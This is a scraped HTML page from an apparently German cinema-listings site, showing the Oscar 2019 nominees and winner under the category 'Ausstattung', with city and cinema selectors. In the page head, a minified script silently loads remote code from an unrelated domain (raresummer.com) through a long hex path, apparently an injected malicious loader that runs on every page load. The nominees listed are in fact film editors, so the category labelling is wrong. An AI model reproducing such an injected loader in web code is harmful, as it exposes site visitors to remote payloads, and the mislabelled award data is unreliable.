

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/filmpreis/17/Oscar-2019/12/Ausstattung
body_size: 17197
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>Oscar 2019, Ausstattung</title>
        <meta name="description" content="Aktuelles Filmpreise">
        <meta name="keywords" content="Filmpreise, Oscar, Golden globe, Nominirungen">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/2ffdac0a92c93fc472d1699eb31f6ef7.min.css?v=3ba7f990254655c79a1c6955bcb814c1" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class="active"><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/filmpreis/17/Oscar-2019/12/Ausstattung')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class="active"><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
          
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                        
                       <div style="text-align:center"> 
                         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <!-- Kino de -->
                            <ins class="adsbygoogle"
                                 style="display:inline-block;width:728px;height:90px"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="3451425055"></ins>
                            <script>
                            (adsbygoogle = window.adsbygoogle || []).push({});
                         </script>
                       </div> 
                       
                    <section class="main-container icons-page">
    <div class="container">
        <div class="row">
    
     <div class="main col-md-8 mb-20">
         <div id="rewardsList">
         
         <div class="clearfix">

       <select id="selectReward" class="form-control floatLeft mr-5">
<option value='/19/Oscar-2020'>Oscar 2020</option><option value='/18/Golden-Globes-2020'>Golden Globes 2020</option><option value='/17/Oscar-2019' selected>Oscar 2019</option><option value='/16/Golden-Globes-2019'>Golden Globes 2019</option><option value='/15/Oscar-2018'>Oscar 2018</option><option value='/14/Golden-Globes-2018'>Golden Globes 2018</option><option value='/13/Oscar-2017'>Oscar 2017</option><option value='/12/Golden-Globes-2017'>Golden Globes 2017</option><option value='/11/Oscar-2016'>Oscar 2016</option><option value='/10/Golden-Globes-2016'>Golden Globes 2016</option><option value='/9/Oscar-2015'>Oscar 2015</option><option value='/8/Golden-Globes-2015'>Golden Globes 2015</option><option value='/7/Oscar-2014'>Oscar 2014</option><option value='/6/Golden-Globes-2014'>Golden Globes 2014</option><option value='/5/Oscar-2013'>Oscar 2013</option><option value='/4/Golden-Globes-2013'>Golden Globes 2013</option><option value='/3/Oscar-2012'>Oscar 2012</option><option value='/2/Golden-Globes-2012'>Golden Globes 2012</option><option value='/1/Oscar-2011'>Oscar 2011</option>         
       </select>

       <select id="selectCatReward" class="form-control floatLeft">
<option value='/17/Oscar-2019/0/Alle-Kategorien'>Alle Kategorien</option><option value='/17/Oscar-2019/1/Bester-Film'>Bester Film</option><option value='/17/Oscar-2019/2/Bester-Hauptdarsteller'>Bester Hauptdarsteller</option><option value='/17/Oscar-2019/3/Beste-Hauptdarstellerin'>Beste Hauptdarstellerin</option><option value='/17/Oscar-2019/4/Bester-Nebendarsteller'>Bester Nebendarsteller</option><option value='/17/Oscar-2019/5/Beste-Nebendarstellerin'>Beste Nebendarstellerin</option><option value='/17/Oscar-2019/6/Beste-Regie'>Beste Regie</option><option value='/17/Oscar-2019/7/Originaldrehbuch'>Originaldrehbuch</option><option value='/17/Oscar-2019/8/Adaptiertes-Drehbuch'>Adaptiertes Drehbuch</option><option value='/17/Oscar-2019/9/Bester-Animationsfilm'>Bester Animationsfilm</option><option value='/17/Oscar-2019/10/Bester-fremdsprachiger-Film'>Bester fremdsprachiger Film</option><option value='/17/Oscar-2019/39/Beste-Ausstattung'>Beste Ausstattung</option><option value='/17/Oscar-2019/12/Ausstattung' selected>Ausstattung</option><option value='/17/Oscar-2019/13/Schnitt'>Schnitt</option><option value='/17/Oscar-2019/14/Kostumdesign'>Kostümdesign</option><option value='/17/Oscar-2019/15/Make-Up'>Make-Up</option><option value='/17/Oscar-2019/16/Originalmusik'>Originalmusik</option><option value='/17/Oscar-2019/17/Originalsong'>Originalsong</option><option value='/17/Oscar-2019/18/Sound-Mixing'>Sound Mixing</option><option value='/17/Oscar-2019/19/Sound-Editing'>Sound Editing</option><option value='/17/Oscar-2019/20/Visuelle-Effekte'>Visuelle Effekte</option><option value='/17/Oscar-2019/21/Dokumentarfilm'>Dokumentarfilm</option><option value='/17/Oscar-2019/22/Dokumentar-Kurzfilm'>Dokumentar-Kurzfilm</option><option value='/17/Oscar-2019/23/Bester-animierter-Kurzfilm'>Bester animierter Kurzfilm</option><option value='/17/Oscar-2019/24/Bester-Live-Action-Kurzfilm'>Bester Live-Action Kurzfilm</option>         
       </select>
           </div>

           <h2 class="page-title">Oscar 2019, Ausstattung</h2>
<h5>Gewinner - Ausstattung</h5><div class="image-box-winner mb-10"> 
                        <div class="row equal overlay-container">
                            
                            <div class="col-xs-3 youtube-link" youtubeid="/film/trailer/17572/John-OttmanBohemian-Rhapsody-2018">
                               <a href="#" class="overlay" title="Bohemian Rhapsody - Mehr info ..."></a>                               <img src="/film-kino17572-John-OttmanBohemian-Rhapsody-2018.jpg" alt="<b>John Ottman</b><br>Bohemian Rhapsody (2018)<br><small><i>Bohemian Rhapsody</i></small>">
                               <span class="imdbImgInfo">Imdb: 7.9</span>
                            </div>   
                            <div class="col-xs-9">
                               <a href="/film/trailer/17572/John-OttmanBohemian-Rhapsody-2018" class="overlay" title="Bohemian Rhapsody - Mehr info ..."><i class="fa fa-info-circle"></i></a>
                               
                               <h2 class="h4 noWrap"><b>John Ottman</b><br>Bohemian Rhapsody (2018)<br><small><i>Bohemian Rhapsody</i></small></h2><div class="scheduleItemRow"><div class="label label-default">Biografie</div></div><div class="scheduleItemRow">
                          <span class="scheduleItem_TAG">Regie:</span>Dexter Fletcher, Bryan Singer
                       </div><div class="scheduleItemRow noWrap hidden-xs">
                          <span class="scheduleItem_TAG">Besetzung:</span>Mike Myers, Rami Malek, Joseph Mazzello, Aidan Gillen, Ben Hardy
                       </div>        
                          </div>                                
                        </div>
                    </div><h5 class="mt-30"></h5><div class="image-box mb-10"> 
                        <div class="row equal overlay-container">
                            
                            <div class="col-xs-3 youtube-link" youtubeid="/film/trailer/17568/Barry-Alexander-BrownBlacKkKlansman-2018">
                               <a href="#" class="overlay" title="BlacKkKlansman - Mehr info ..."></a>                               <img src="/film-kino17568-Barry-Alexander-BrownBlacKkKlansman-2018.jpg" alt="<b>Barry Alexander Brown</b><br>BlacKkKlansman (2018)<br><small><i>BlacKkKlansman</i></small>">
                               <span class="imdbImgInfo">Imdb: 7.5</span>
                            </div>   
                            <div class="col-xs-9">
                               <a href="/film/trailer/17568/Barry-Alexander-BrownBlacKkKlansman-2018" class="overlay" title="BlacKkKlansman - Mehr info ..."><i class="fa fa-info-circle"></i></a>
                               
                               <h2 class="h4 noWrap"><b>Barry Alexander Brown</b><br>BlacKkKlansman (2018)<br><small><i>BlacKkKlansman</i></small></h2><div class="scheduleItemRow"><div class="label label-default">Biografie</div></div><div class="scheduleItemRow">
                          <span class="scheduleItem_TAG">Regie:</span>Spike Lee
                       </div><div class="scheduleItemRow noWrap hidden-xs">
                          <span class="scheduleItem_TAG">Besetzung:</span>Adam Driver, Topher Grace, Laura Harrier, Ryan Eggold, John David Washington
                       </div>        
                          </div>                                
                        </div>
                    </div><div class="image-box mb-10"> 
                        <div class="row equal overlay-container">
                            
                            <div class="col-xs-3 youtube-link" youtubeid="/film/trailer/17879/Yorgos-MavropsaridisThe-Favourite-Intrigen-und-Irrsinn-2018">
                               <a href="#" class="overlay" title="The Favourite - Intrigen und Irrsinn - Mehr info ..."></a>                               <img src="/film-kino-lang4-17879-Yorgos-MavropsaridisThe-Favourite-Intrigen-und-Irrsinn-2018.jpg" alt="<b>Yorgos Mavropsaridis</b><br>The Favourite - Intrigen und Irrsinn (2018)<br><small><i>The Favourite</i></small>">
                               <span class="imdbImgInfo">Imdb: 7.5</span>
                            </div>   
                            <div class="col-xs-9">
                               <a href="/film/trailer/17879/Yorgos-MavropsaridisThe-Favourite-Intrigen-und-Irrsinn-2018" class="overlay" title="The Favourite - Intrigen und Irrsinn - Mehr info ..."><i class="fa fa-info-circle"></i></a>
                               
                               <h2 class="h4 noWrap"><b>Yorgos Mavropsaridis</b><br>The Favourite - Intrigen und Irrsinn (2018)<br><small><i>The Favourite</i></small></h2><div class="scheduleItemRow"><div class="label label-default">Biografie</div></div><div class="scheduleItemRow">
                          <span class="scheduleItem_TAG">Regie:</span>Yorgos Lanthimos
                       </div><div class="scheduleItemRow noWrap hidden-xs">
                          <span class="scheduleItem_TAG">Besetzung:</span>Emma Stone, Rachel Weisz, Nicholas Hoult, Joe Alwyn, Olivia Colman
                       </div>        
                          </div>                                
                        </div>
                    </div><div class="image-box mb-10"> 
                        <div class="row equal overlay-container">
                            
                            <div class="col-xs-3 youtube-link" youtubeid="/film/trailer/17982/Patrick-J-Don-VitoGreen-Book-2018">
                               <a href="#" class="overlay" title="Green Book - Mehr info ..."></a>                               <img src="/film-kino17982-Patrick-J-Don-VitoGreen-Book-2018.jpg" alt="<b>Patrick J. Don Vito</b><br>Green Book (2018)<br><small><i>Green Book</i></small>">
                               <span class="imdbImgInfo">Imdb: 8.2</span>
                            </div>   
                            <div class="col-xs-9">
                               <a href="/film/trailer/17982/Patrick-J-Don-VitoGreen-Book-2018" class="overlay" title="Green Book - Mehr info ..."><i class="fa fa-info-circle"></i></a>
                               
                               <h2 class="h4 noWrap"><b>Patrick J. Don Vito</b><br>Green Book (2018)<br><small><i>Green Book</i></small></h2><div class="scheduleItemRow"><div class="label label-default">Drama</div></div><div class="scheduleItemRow">
                          <span class="scheduleItem_TAG">Regie:</span>Peter Farrelly
                       </div><div class="scheduleItemRow noWrap hidden-xs">
                          <span class="scheduleItem_TAG">Besetzung:</span>Linda Cardellini, Viggo Mortensen, Mahershala Ali, Don Stark, P.J. Byrne
                       </div>        
                          </div>                                
                        </div>
                    </div><div class="image-box mb-10"> 
                        <div class="row equal overlay-container">
                            
                            <div class="col-xs-3 youtube-link" youtubeid="/film/trailer/18200/Hank-CorwinVice-Der-zweite-Mann-2018">
                               <a href="#" class="overlay" title="Vice - Der zweite Mann - Mehr info ..."></a>                               <img src="/film-kino-lang4-18200-Hank-CorwinVice-Der-zweite-Mann-2018.jpg" alt="<b>Hank Corwin</b><br>Vice - Der zweite Mann (2018)<br><small><i>Vice</i></small>">
                               <span class="imdbImgInfo">Imdb: 7.2</span>
                            </div>   
                            <div class="col-xs-9">
                               <a href="/film/trailer/18200/Hank-CorwinVice-Der-zweite-Mann-2018" class="overlay" title="Vice - Der zweite Mann - Mehr info ..."><i class="fa fa-info-circle"></i></a>
                               
                               <h2 class="h4 noWrap"><b>Hank Corwin</b><br>Vice - Der zweite Mann (2018)<br><small><i>Vice</i></small></h2><div class="scheduleItemRow"><div class="label label-default">Biografie</div></div><div class="scheduleItemRow">
                          <span class="scheduleItem_TAG">Regie:</span>Adam McKay
                       </div><div class="scheduleItemRow noWrap hidden-xs">
                          <span class="scheduleItem_TAG">Besetzung:</span>Christian Bale, Amy Adams, Sam Rockwell, Alison Pill
                       </div>        
                          </div>                                
                        </div>
                    </div>   
         </div>
       </div>   
       <div class="col-md-4">
            <a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/20.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option 